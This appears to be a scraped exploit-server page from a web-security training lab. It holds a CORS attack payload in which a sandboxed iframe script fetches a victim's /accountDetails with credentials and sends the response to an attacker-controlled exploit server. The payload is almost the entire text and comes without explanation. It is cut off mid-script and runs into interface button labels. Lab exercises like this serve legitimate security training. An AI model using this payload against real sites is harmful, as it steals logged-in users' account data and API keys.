 exploit-0ace0046041055ef8007caf8011c0096.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html lang="en">
<body>
<iframe style="display: none;" sandbox="allow-scripts" srcdoc="
<script>
var appServer = 'https://0a670032044b5555803fcb6d009700d4.web-security-academy.net'
var exploitServer = 'https://exploit-0ace0046041055ef8007caf8011c0096.exploit-server.net'
var xhr = new XMLHttpRequest();
xhr.open('GET', appServer + '/accountDetails', true);
xhr.withCredentials = true;
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE && xhr.status == 200) {
fetch(exploitServer + '/log=' + xhr.responseText)
}
Store View exploit Deliver exploit to victim Access log
1